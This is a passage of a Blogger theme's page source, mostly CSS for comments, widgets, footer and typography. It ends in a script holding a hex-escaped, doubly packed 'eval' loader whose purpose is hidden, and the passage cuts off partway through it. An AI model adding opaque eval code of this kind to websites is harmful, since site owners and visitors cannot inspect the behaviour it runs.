.comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#e9ccd1;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#e9ccd1}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#related-posts{float:left;width:auto}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#000;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#000;text-decoration:none;color:#fff}#blog-pager .showpage,#blog-pager{padding:5px 10px;font:normal 13px arial;text-align:center;color:#000;float:center}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#related-posts h4{margin-top:10px;background:none;font:14px Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;padding:3px;color:#62717a;text-transform:uppercase;font-weight:normal;letter-spacing:2px}#related-posts .related_img{margin:0;object-fit:cover;width:100%;height:100px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#related-title{color:#333;text-align:center;text-transform:capitalize;padding:0px 5px 10px;font-size:12px}.ty-re-li{float:left;display:inline-block;width:23.4%;margin-right:15px}.ty-relate .ty-re-li:nth-child(4){margin-right:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#303032}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:1px solid #ddd;transition:all .5s ease-out}.lowerbar h2{padding:12px 0;display:inline-block;color:#fff;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#2CC990 !important;cursor:pointer;font-style:normal;font-weight:400;margin-top:10px}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#2de09f;background-image:none;border:0}.insta-wrap{padding:0;text-align:center}.insta-wrap h2{display:none}.instag ul.thumbnails > li{width:32% !important}.instag ul.thumbnails > li img:hover{opacity:.8}.instag ul li{margin:0;padding-bottom:0;border-bottom:none}#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}#instafeed img{height:auto;width:100%}#instafeed a{padding:0;margin:0;display:inline-block;position:relative}#instafeed li{width:16.666%;display:inline-block;margin:0 !important;padding:0 !important;background:#fff;border:0}#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255, 255, 255, 0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto, sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}#instafeed a:hover .insta-likes{opacity:1}.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden}#ty_footer{background:#2CC990;color:#fff;font-weight:normal;letter-spacing:2px;padding:25px 0px}.copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center}#foot-header-inner{display:block;clear:both;padding:15px 0}#foot-header-inner a{display:inline-block}.post-author-widget,.post-author-widget h2{display:none;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;border-radius:50%}.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}#adwidegt1 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt2 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt1 .widget h2,#adwidegt2 .widget h2{display:none}.BlogArchive ul li{margin-bottom:7px !important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:#62717a}.BlogArchive ul li a:hover{color:#2CC990}.BlogArchive .zippy{color:#2CC990}.BlogArchive .post-count-link{font-weight:600}.PopularPosts .item-thumbnail{margin:0 15px 0 0;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child,.featured-widget ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:600;font-size:14px;line-height:1.4em}.PopularPosts ul li a:hover{color:#2CC990}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.item-meta{font-size:12px;color:#bdbdbd}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#2CC990;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2de09f}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ff7f00;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#62717a;font-size:14px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}@media screen and (max-width: 1024px){.row{width:96%;margin:0 auto;float:none}.ty-re-li{width:23%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:auto;margin:0 auto;padding:0 2%}#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.ty-re-li{width:23%}ul#nav1{display:none}.tm-menu,#menu{height:auto}.tm-menu .selectnav{display:inline-block;max-width:500px;width:100%}.selectnav{width:auto;color:#0a0a0a;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}}@media only screen and (max-width: 768px){.social-share-icons:before,.social-share-icons:after{display:none}.ty-re-li{width:48%}.ty-relate .ty-re-li:nth-child(2),.ty-relate .ty-re-li:nth-child(4){margin-right:0}.top-bar-social{float:none;padding:0}.headersocial{position:static;text-align:center;float:none}.top-bar-social li{display:inline-block;float:none}.headerright{display:none}}@media screen and (max-width: 620px){.second-meta-top .post-comment-link{display:none}.readmore{float:left}}@media screen and (max-width: 767px){.ty-slide .ty-thumb-bonos img,.ty-slide .ty-slide-con{height:350px}.ty-slide-con-inner{width:70%}.block-image,.block-image .thumb,.block-image .thumb .post-thumb{height:350px}}@media screen and (max-width: 480px){.readmore{float:none}.comments .comments-content .comment-replies{margin-left:0}.ty-slide-con-inner{width:90%}.ty-slide-con-inner{padding:15px 0}.ty-slide .ty-bonos-entry a{font-size:22px}.index .sharing-meta,.archive .sharing-meta{position:static;text-align:center;display:block;transform:none;-webkit-transform:none;-moz-transform:none;margin-top:10px}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:none;text-align:center}}@media screen and (max-width: 460px){.ty-re-li{width:100%}.ty-relate .ty-re-li{margin-right:0}.post h2,.post-header h1{font-size:200%}.ty-author-box img{display:none}}@media screen and (max-width: 320px){.headerright{display:none}ul.rslides li,ul.rslides li img{min-height:350px}ul.rslides li{height:350px}ul.rslides li .slide-caption .slide-caption-wrap .post-title{font-size:20px}ul.rslides li .slide-caption .slide-caption-wrap .read-more-feat{display:none}.post h2{font-size:20px}}@media screen and (max-width: 300px){#slider-wrapper{display:none}#content-wrapper{padding:60px 0 80px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #header-wrapper{position:static}body#layout .top-bar-social{float:none}body#layout .headersocial{position:static;width:50%;float:left}body#layout #header-wp{width:50%;float:right}body#layout .headerleft{display:block}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 300;
//<![CDATA[
var _xmg1ts= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x5a\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x58\x28\x33\x36\x29\x29\x7d\x3b\x33\x63\x28\x63\x2d\x2d\x29\x7b\x32\x5a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x33\x61\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\